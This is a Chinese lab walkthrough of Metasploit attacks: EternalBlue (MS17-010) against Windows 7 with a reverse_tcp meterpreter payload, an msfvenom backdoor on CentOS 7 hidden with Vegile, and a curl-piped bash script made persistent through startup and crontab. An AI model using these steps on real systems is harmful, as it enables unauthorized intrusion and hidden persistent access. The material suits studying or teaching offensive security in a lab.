利用metasploit渗透测试制作隐藏后门

@目录

1. 使用ms17-010永恒之蓝漏洞对win7进行渗透

2. 制作linux无文件木马程序

3. 使用脚本来进行自动创建后门

-

使用ms17-010永恒之蓝漏洞对win7进行渗透



已知win7ip:192.168.47.129

使用nmap对其进行开放端口探测



在kali端使用msf加载辅助模块探测目标机是否存在ms17-010漏洞

[+] 192.168.47.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)

存在ms17-010漏洞,加载攻击模块进行漏洞利用

msf5 auxiliary(scanner/smb/smb_ms17_010)> use exploit/windows/smb/ms17_010_eternalblue

加载payload模块反弹连接

msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp



进行设置配置

show options



执行成功

2. 制作linux无文件木马程序







这里的目标机时centos7系统,ip=192.168.47.130使用msfvenom生成恶意文件保存在/var/www/html/

另外在生成一个当作隐藏后门

开启apache2服务让用户下载后门

systemctl start apache2





将vegile上传到/var/www/html目录下











开启msfconsole加载模块启动监听



在centos7端下载backdoor文件,使用chmod命令赋予操作权限,执行



在kali端已建立连接



在kali端新建窗口在使用msfconsole加载模块开始监听隐藏后门程序



在原先建立的连接执行wget命令下载Vegile后门隐藏文件,并在该目录下下载原先制作好的后门程序





给Vegile添加执行权限,并隐藏后门程序

在这步给后门程序加了执行权限,忘了给Vegil加执行权限,导致了这个错误,后面在centos7上给Vegil加了执行权限(在centos7上给Vegil加了执行权限后颜色会变成绿色,所以在centos上操作了。。。。)



这里在另一个控制台已经成功连接了

Vegil –i表示隐藏后门

3. 使用脚本自动创建后门



在/var/www/html目录内创建脚本

在msf加载模块开启监听



用户下载脚本自动执行

bash <()表示将括号内的内容通过bash来执行

curl是利用url语法在命令行下进行文件传输工具

-s表示不输出任何内容

-L表示后面接http连接



如果不使用-s,结果如下图



此时msf已经建立连接

使用脚本的话可以在自己侵入主机后自己下载下来,然后设置开机自启,这样就可以方便下次建立连接,也不用自己重复操作



将脚本放到开启自启

断开连接,重新启动监听并在centos7端重启系统

重启centos7后,登录之后,kali的msf端已经建立连接

在/etc/crontab/目录配置计划任务

完成了

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?